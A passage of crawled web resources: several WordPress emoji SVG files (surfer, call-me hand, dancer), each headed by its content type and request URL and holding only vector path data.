0-2-.896-2-2s.896-2 2-2h8c.858 0 1.66.596 1.913 1.415L29 24c.103.335.479 1.871.411 2.191C29.411 31 24.715 36 19 36c-6.537 0-11.844-5.231-11.986-11.734l.014.01c.515.445 1.176.724 1.91.724h.124z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3c4-1f3fb-200d-2642-fe0f.svg
body_size: 1844
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#4289C1" d="M36 5v27s0 4-4 4H4c-4 0-4-4-4-4v-5s25-2 36-22z"/><path fill="#1C6399" d="M31.844 23.243s2.565-1.635 2.258-2.288c-.309-.654-11.778.99-17.528 2.954-8.627 2.947-13.144 7.522-12.526 8.828.617 1.306 7.602 1.953 16.228-.993 5.752-1.964 15.368-7.524 15.06-8.177-.309-.653-3.492-.324-3.492-.324z"/><path fill="#A6D388" d="M31.474 22.747s2.65-1.619 2.349-2.291c-.303-.673-12.042.782-17.949 2.675C7.01 25.972 2.311 30.555 2.916 31.9c.605 1.345 7.723 2.141 16.585-.699 5.91-1.893 15.833-7.383 15.532-8.055-.303-.673-3.559-.399-3.559-.399z"/><path fill="#F5F8FA" d="M31.474 22.747s2.507-1.534 2.358-2.235L3.756 29.978c-.722.837-1.019 1.523-.84 1.922.156.348.755.657 1.7.878l30.395-9.566c.003-.02.029-.051.022-.066-.303-.673-3.559-.399-3.559-.399z"/><path fill="#F7DECE" d="M2.789 15.057c-.354.166-1.458.438-1.992.781-.432.278-.845.262-.727.612.102.302.508.216 1.227.132.719-.084 1.929-.289 2.325-.566l-.833-.959zm22.862-3.211c.379.095 1.515.151 2.104.386.477.19 1.122.088 1.073.455-.043.316-.701.317-1.422.371-.722.054-1.949.085-2.39-.113l.635-1.099zM14.698.997c-1.593-.627-4.077.182-4.365 2.043-.287 1.848.239 4.747 1.863 4.572 1.702-.184 3.448-.554 4.138-2.307.69-1.752-.043-3.681-1.636-4.308z"/><path fill="#F7DECE" d="M15.882 5.757c2.318-2.723-3.266-2.458-3.266-2.458-1.057.038-.329 1.799-.827 2.761-.341.665 1.095 1.018 1.095 1.018s.659-.01.694.79v.007c.008.204-.013.445-.108.769-.473 1.601 1.677 2.582 2.149.978.187-.635.114-1.193.02-1.708l-.009-.046c-.144-.766-.322-1.438.252-2.111z"/><path fill="#292F33" d="M16.518 1.64C15.457.398 13.998-.117 11.499.849c-2.183.844-1.366 2.72-.972 2.282.628-.696 1.477-.483 1.477-.483l.66 1.944s.314.189.445-.473 1.017-.729 1.308-.198c.452.826-.139.984-.193 1.478-.17 1.562 1.56 1.502 1.56 1.502s.337.132.912-1.001c.575-1.132.876-3.027-.178-4.26z"/><path fill="#F7DECE" d="M16.261 28.432c-.378-.1-.67-.432-.807-.785-.059-.152-.245-.89-.245-.89l-2.284.284c.043.214.114.512.185.94.054.324-.089.753.012.954.101.201.817.74 1.301.839 1.237.255 2.491-.342 2.644-.517.223-.254-.427-.725-.806-.825zm7.51-3.222c-.334-.065-.607-.336-.746-.634-.06-.129-.22-.651-.22-.651l-2.009.274c.05.183.129.438.216.804.066.278-.033.659.066.827.099.169.752.594 1.178.652 1.088.148 2.141-.443 2.264-.604.177-.233-.415-.603-.749-.668z"/><path fill="#292F33" d="M25.676 11.812c-.242-.036-2.877-.731-3.554-1.052-.903-.841-2.483-1.754-2.919-2.042s-.837-.637-1.828-.718h-1.639l-.751.766L13.56 8l-1.748.167c-2.198.338-4 3.024-4.794 4.151-.36.283-.685.614-.896.735-.389.223-2.813 1.505-3.334 2.005l.836 1.068c.312-.281 1.748-.596 2.748-1.046.396-.178 1.452-.296 1.982-.81l.017.017c1.396-.979 2.326-2.021 2.722-2.599L12.208 17s-.005 1.674.058 1.94c.088.372.353 1.449.353 1.884 0 0-.606 1.335-.302 2.484.403 1.529.611 3.468.653 4.008 1.412 0 2.24-.56 2.24-.56s-.278-.638-.165-1.577c.069-.572.58-1.601.58-2.45 0-.849-.095-1.367.031-1.719s.601-1.452.677-2.052c.02-.162.008-.374-.022-.6.534.292 1.493.792 2.084.954.849.232 1.494.595 1.718.79s.376.335.376.335-.201.557-.141 1.516c.055.877.433 1.658.54 2.703.893-.133 1.966-.567 1.966-.567s-.096-1.268-.078-1.848c.023-.706.412-2.193.265-2.824-.229-.981-1.5-2.047-2.677-2.948-1.177-.901-2.375-1.438-2.375-1.438.365-2.469-.005-3.781-.005-3.781s1.81.804 3.578 1.344c.577.285 2.27.562 3.989.5.432-.016.452-1.233.125-1.282z"/><path fill="#67757F" d="M7.265 13.194c.795-1.126 2.994-4.365 5.435-4.576 0 0 1.118 1.459 2.565 1.235 1.447-.224 1.482-1.318 1.482-1.318l1.727.149c.494.04.841.148 1.12.281-.163-.101-.304-.189-.391-.246-.435-.287-.837-.638-1.828-.719h-1.639l-.751.766L13.56 8l-1.748.167c-2.198.338-4 3.024-4.794 4.151-.36.283-.685.614-.896.735-.389.223-2.813 1.505-3.334 2.005l.288.368c1.224-.797 3.829-1.949 4.189-2.232zm15.956-1.75c.453.215 1.771.594 2.674.834-.016-.24-.089-.446-.219-.465-.2-.03-2.502-.686-3.513-1.033.212.162.682.465 1.058.664zm-2.139 11.291c-.06-.958.024-1.639-.072-1.843-.096-.204-.52-.455-.52-.455s-.201.557-.141 1.516c.055.877.433 1.658.54 2.703.309-.046.638-.128.938-.216-.613-.262-.707-1.099-.745-1.705z"/><path fill="#67757F" d="M13.135 24.147c-.303-1.149.176-2.906.176-2.906 0-.435-.23-1.357-.318-1.729-.063-.266-.103-2.438-.072-2.717 3.859-.123 5.068-1.763 5.068-1.763s-2.21 1.309-5.224.906c-.347-.718-1.03-4.737-1.03-4.737-.213-.025-.499.231-.642.487L12.208 17s-.005 1.674.058 1.94c.088.372.353 1.449.353 1.884 0 0-.606 1.335-.302 2.484.403 1.529.611 3.468.653 4.008.386 0 .724-.044 1.018-.104-.688-.618-.566-1.979-.853-3.065z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3c4-1f3fb.svg
body_size: 1946
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#4289C1" d="M36 5v27s0 4-4 4H4c-4 0-4-4-4-4v-5s25-2 36-22z"/><path fill="#1C6399" d="M31.844 23.243s2.565-1.635 2.258-2.288c-.309-.654-11.778.99-17.528 2.954-8.627 2.947-13.144 7.522-12.526 8.828.617 1.306 7.602 1.953 16.228-.993 5.752-1.964 15.368-7.524 15.06-8.177-.309-.653-3.492-.324-3.492-.324z"/><path fill="#A6D388" d="M31.474 22.747s2.65-1.619 2.349-2.291c-.303-.673-12.042.782-17.949 2.675C7.01 25.972 2.311 30.555 2.916 31.9c.605 1.345 7.723 2.141 16.585-.699 5.91-1.893 15.833-7.383 15.532-8.055-.303-.673-3.559-.399-3.559-.399z"/><path fill="#F5F8FA" d="M31.474 22.747s2.507-1.534 2.358-2.235L3.756 29.978c-.722.837-1.019 1.523-.84 1.922.156.348.755.657 1.7.878l30.395-9.566c.003-.02.029-.051.022-.066-.303-.673-3.559-.399-3.559-.399z"/><path fill="#F7DECE" d="M14.919 1.309c-1.46-.632-3.707.061-4.116 1.762-.572 2.374.726 4.444 2.239 4.331 1.586-.118 2.568-.436 3.263-2.042.695-1.605.074-3.419-1.386-4.051z"/><path fill="#F7DECE" d="M15.871 5.765c2.237-2.457-2.957-2.383-2.957-2.383-.983.003-.362 1.661-.853 2.538-.337.607.985.979.985.979s.612.011.62.755v.007c.001.189-.026.413-.124.71-.489 1.472 1.477 2.449 1.965.975.193-.584.143-1.104.071-1.586l-.007-.043c-.109-.715-.253-1.344.3-1.952z"/><path fill="#292F33" d="M16.763 1.884c-.697-1.012-3.117-1.965-4.713-.767-1.07-.222-1.517.787-1.445 1.379.057.473 1.209.633 1.469 1.535.209-.217.277-.674.242-.921.356.366.165 1.292 1.592 1.949 1.38.634 1.091 1.862 1.091 1.862s.749-.324 1.281-.9c1.019-1.101 1.251-3.022.483-4.137z"/><path fill="#F7DECE" d="M16.261 28.432c-.378-.1-.971-.58-1.154-.912-.661-1.197.171-3.476.19-4.777.005-.37-2.213-1.974-2.86-1.016s.991 4.719.812 6.193c-.04.326-.227.814-.126 1.015.101.201.817.74 1.301.839 1.237.255 2.491-.342 2.644-.517.222-.254-.428-.725-.807-.825zm7.51-3.222c-.334-.065-.85-.469-1.016-.753-.29-.498.157-3.642.127-4.946-.35-.234-2.393.926-2.393.926-.437 1.815.817 2.863.659 4.262-.032.284-.17.964-.071 1.132.099.169.752.594 1.178.652 1.088.148 2.141-.443 2.264-.604.178-.234-.414-.604-.748-.669zm3.984-12.977c-.589-.235-1.348-.276-2.104-.386-1.198-.175-2.852-.765-3.529-1.086-.825-.495-2.577-1.661-3.012-1.948S18.093 8.128 17.375 8h-.156c.385.542.609 1.159.748 2.841 0 0 3.319 1.661 3.595 1.753 1.125.375 3.182.366 4.344.512.602.076 1.021-.014 1.499-.047.722-.049 1.38-.055 1.422-.371.05-.367-.595-.265-1.072-.455zM10.999 8.402c-1.666.993-3.368 3.049-3.98 3.914-.36.283-.686.614-.897.736-.389.223-2.154 1.432-3.334 2.005-.354.166-1.458.438-1.992.781-.432.278-.845.262-.727.612.102.302.508.216 1.227.132.719-.084 1.929-.289 2.325-.566.8-.531 3.347-1.156 4.597-2.031.221-.155 2.385-2.163 2.781-2.741.543-1.515.282-2.556 0-2.842z"/><path fill="#292F33" d="M23.042 19.417c-.229-.981-1.5-2.047-2.677-2.948-1.177-.901-2.375-1.438-2.375-1.438.034-.487-.172-1.295-.089-2.016.099-.853.26-1.689.26-1.689s1.633.727 3.402 1.267c.302-.363.618-1.395.559-1.833-.903-.841-2.483-1.754-2.919-2.042s-.837-.637-1.828-.718h-1.639s-.099.856-.749.918C14.337 8.98 13.56 8 13.56 8l-1.748.167c-2.198.338-4 3.024-4.794 4.151-.36.283-.36.283-.526.447.927.602 2.128 1.035 2.128 1.035 1.188-1.024 2.078-1.535 2.474-2.113 0 0 .659 1.356.912 2.388.253 1.032.202 2.925.202 2.925s-.005 1.674.058 1.94c.088.372.353 1.449.353 1.884 0 0-.606 1.335-.302 2.484.403 1.529.885 3.468.927 4.008 1.412 0 1.667-.359 1.667-.359s.02-.839.134-1.778c.069-.572.269-1.544.269-2.393 0-.849.217-1.424.343-1.776s.601-1.452.677-2.052c.02-.162.008-.374-.022-.6.534.292 1.493.792 2.084.954.849.232 1.494.595 1.718.79s.376.335.376.335-.201.557-.141 1.516c.055.877.693 1.658.8 2.703.893-.133 1.53-.499 1.53-.499s.079-1.336.098-1.916c.023-.706.412-2.193.265-2.824z"/><path fill="#67757F" d="M7.192 13.168c.795-1.126 3.067-4.339 5.508-4.55 0 0 1.118 1.459 2.565 1.235 1.447-.224 1.482-1.318 1.482-1.318l1.727.149c.494.04.841.148 1.12.281-.163-.101-.304-.189-.391-.246-.435-.287-.837-.638-1.828-.719h-1.639s-.309.699-.751.766S13.56 8 13.56 8l-1.748.167c-2.678.421-4.566 3.941-5.32 4.598.106.104.456.283.7.403z"/><path fill="#67757F" d="M13.762 27.297c-.402-1.36-1.283-4.497-.45-6.056.075-.368-.23-1.357-.318-1.729-.063-.266-.103-2.438-.072-2.717 3.859-.123 5.068-1.763 5.068-1.763s-2.139 1.191-5.354.57c.174-1.719-1.134-4.337-1.134-4.337-.213-.025-.265.168-.408.424 0 0 .774 1.865.912 2.718.137.852.202 2.593.202 2.593s-.005 1.674.058 1.94c.088.372.353 1.449.353 1.884-.952 1.783-.099 2.98.625 6.492.169.008.336.008.518-.019zm7.32-4.562c-.06-.958.024-1.639-.072-1.843-.096-.204-.52-.455-.52-.455s-.201.557-.141 1.516c.055.877.69 1.734.8 2.703.309-.046.406-.073.706-.161-.613-.261-.735-1.154-.773-1.76z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f919-1f3fc.svg
body_size: 626
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F3D2A2" d="M1.789 15.856c1.478-2.63 3.772-4.847 6.111-5.917 3.657-1.673 5.169-7.582 6.211-9.05C15.558-1.148 18.484.724 18 3.754c-.522 3.265-1.943 4.053-2.804 6.021-.438 1.004-.297 1.713 1.556 1.847 1.854.134 6.996.634 7.249 1.647.616 2.464-7.787 8.445-.978 13.534 0 0 8.661 1.651 10.409 1.908 3.026.445 2.481 4.531-.675 4.196-2.972-.314-10.24-1.826-12.477-.436-1.796 1.116-8.495 2.609-14.445-.734-5.949-3.342-7.075-10.491-4.046-15.881z"/><path fill="#D2A077" d="M14.099 25.899c-4.156-.865-3.689-5.886.27-5.569 3.22.257 8.846 1.235 10.252 1.553 2.877.649 2.238 5.659-1.159 5.249-2.206-.266-6.129-.56-9.363-1.233z"/><path fill="#F3D2A2" d="M14.521 24.976c-3.449-.795-2.49-4.429.734-4.244 3.225.185 8.139.931 9.563 1.159 3.326.534 1.829 4.806-.621 4.459s-7.104-.782-9.676-1.374z"/><path fill="#D2A077" d="M13.192 22.004c-4.943-.069-4.674-5.581-.974-6.013 3.208-.375 10.28.419 11.722.478 2.683.111 2.702 5.015-.345 5.176-2.472.129-7.763.396-10.403.359z"/><path fill="#F3D2A2" d="M13.046 21.066c-3.074.141-3.422-4.014-.207-4.315 3.215-.302 10.089-.23 11.53-.206 2.508.041 2.419 4.234-.661 4.352-2.472.094-8.025.049-10.662.169z"/><path fill="#D2A077" d="M12.778 17.736c-4.447.518-4.57-5.147-1.359-5.491 4.535-.485 6.597.24 6.921.165 2.759-.64 5.166-.559 5.661.859.423 1.212-.381 3.204-1.972 3.411-2.453.32-6.629.75-9.251 1.056z"/><path fill="#F3D2A2" d="M12.959 16.858c-3.067.248-3.845-3.611-.683-4.266 3.163-.656 7.689-1.01 9.525-1.091 2.811-.125 3.308 3.966.26 4.423-2.447.368-5.982.681-9.102.934z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f483-1f3fb.svg
body_size: 1787
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#DD2E44" d="M16.908 32.178c.05-.603-.299-1.018-.755-1.024h-.188c-.456.006-.805.421-.755 1.024.075.905-.017 1.4-.052 2.318-.025.674.296 1.498.901 1.491.605.007.926-.817.901-1.491-.035-.918-.127-1.413-.052-2.318z"/><path fill="#F7DECE" d="M17.021 27.471c.001-.268-.486-.398-.962-.394-.476-.004-.963.126-.962.394 0 0 .409 3.448.331 6.691-.007.286.313.44.631.443.318-.003.638-.156.631-.443-.078-3.243.331-6.691.331-6.691z"/><path fill="#DD2E44" d="M15.385 32.081h1.365v.65h-1.365z"/><path fill="#F7DECE" d="M24.23 20.819s3.162-2.282 3.598-2.309c.247-.016 1.883-.13 2.23-.163 1.259-.125 3.854-.67 4.081-.719.228-.05.322.031.839-.806.517-.838-.044-.64-.044-.64s-.354.293-.547.379-.562.173-.909.166c-1.085-.023-7.175-.281-7.175-.281-.848.049-1.288.04-1.615.673-.574 1.104-.493 3.138-.458 3.7z"/><path fill="#292F33" d="M16.043 1.013c.203-.378.538-.985 1.806-.602 1.915.579.194 1.602.194 1.602s2 1 2 4-2.344 2.369-2.344 5.531l-.359.534s.644-.438-1.356 1.562c-4 4-6.782-1.274-6.412-2.754.542-2.169-.529-1.873-.529-3.873s2-2 2-4 2-3 3-3 2 1 2 1z"/><ellipse fill="#F7DECE" cx="14.668" cy="5.013" rx="2.625" ry="3"/><path fill="#292F33" d="M14.543 1.013c-.927 0-1.727.306-2.158.755-1.103-.208-.477 1.517-1.342 3.245-1 2 1 4 1 3s0-4 2-4h.5c1.381 0 2.5-.671 2.5-1.5s-1.119-1.5-2.5-1.5z"/><path fill="#F7DECE" d="M18.6 9.333c-.98-.334-1.68-.297-2.877-.313l-.432-3.883c-.061-.549-.562-.948-1.104-.883-.549.061-.944.555-.883 1.104l.406 3.656-1.94.046.022 1.953c.009.262.086.588.251 1 1 2.5 6 2.985 6 .5 0-.604-.048-1.06-.15-1.407 1.205.088 3.366-.867.707-1.773z"/><path fill="#DD2E44" d="M13.043 16.013c0 2 0 3-2 6s-4 3-5 5 0 2 2 1 1 4 4 4 2-3 4-3 3 3 5 3 2.581-2.419 1-4c-1-1 2-3 3-2 1.581 1.581 3.236-.764 1-3-1-1-1.789-2.105 0-3 2-1 2.5-5 0-4-3.344 1.338-8 3.161-8 0v-4s-1.359-.364-1.791-2.983l-.188-.006s-.561 3.494-2.821.008l-.212.002s.86 2.616-.65 3.77c-.101.076.662 1.209.662 3.209z"/><path d="M26.043 18.888c-1.122.561-1.23 1.205-.908 1.854.159-.253.446-.498.908-.729 1.251-.625 1.915-2.424 1.625-3.439-.187.902-.766 1.885-1.625 2.314zm-5 12c-2 0-3-3-5-3s-1 3-4 3-2-5-4-4c-1.08.54-1.853.773-2.192.572-.611 1.526.362 1.468 2.192.553 2-1 1 4 4 4s2-3 4-3 3 3 5 3c1.421 0 2.106-1.222 1.828-2.496-.209.783-.844 1.371-1.828 1.371zm4-6c-1-1-4 1-3 2 .014.014.021.03.034.044.613-.86 2.271-1.614 2.966-.919 1.191 1.191 2.422.154 2.003-1.385-.266.814-1.143 1.12-2.003.26z" fill="#A0041E"/><path fill="#DD2E44" d="M35.85 15.69s-.423-.21-.785.319c-.072.107-.132.172-.132.172.041.072.027.15.005.217-.13.398-.472.696-1.126.79-.272.039-.49.087-.684.138l.019-.605-.65-.021-.028.874c-.296.17-.39.348-.434.481-.096.292.556.637.963.771.368.121.688.175.91.182.245.007 1.136.225 1.136.225l.088-.269s-.72-.335-.966-.446c-.198-.09-.079-.582.224-.635.805-.141.997-.076 1.12-.454l.448-1.375c.083-.248-.108-.364-.108-.364z"/><path fill="#F7DECE" d="M12.386 9.254c-.101-.078-.216-.132-.34-.161-.167-.04-.351-.035-.547.013-.39.097-.964.206-1.572.322-.83.158-1.931.476-2.229.476s-1.515-.391-2.634-.537c-.37-.048-1.552-.165-1.804-.193-.342-.038-.756-.08-1.073-.15-.146-.032-.713-.184-.943-.225-.436-.078-1.161-.115-1.202-.03-.176.368.763.233 1.538.913.454.398.916.381 1.355.349.347-.025 1.447.573 2.326.841.635.194 2.056.533 2.26.562s1.296-.052 2.023-.11c.735-.057 1.371-.107 1.879-.075.485.031.849-.079 1.083-.326.292-.309.286-.742.278-.867-.024-.339-.165-.624-.398-.802zm11.198 1.335c-.168-.229-.565-.565-1.412-.8-.657-.183-3.994-.629-4.649-.707-.508-.061-.197 1.809.06 1.966.165.101.365.11.667.141 1.223.126 3.062.028 3.392-.005.143-.014.209.038.218.129-.063.29-.287.669-.477 1.104-.318.727-.656 1.714-.778 1.827l-.111.101c-.251.046-.549.174-.815.391-.095.077-.184.172-.252.364-.094.268.17.299.234.138.027-.067.091-.183.239-.221-.005.031-.015.057-.016.093-.002.058-.017.106-.027.158-.228.395-.682.553-.651.706.007.033.048.035.08.044-.154.104-.274.176-.264.256.008.065.08.08.178.071-.071.053-.117.1-.111.149.026.209.556-.116.81-.219.433-.176.686-.36.986-.636.349-.322.518-.787.669-1.045.111-.19 1.441-1.807 1.736-2.348.435-.798.462-1.428.294-1.657z"/></svg>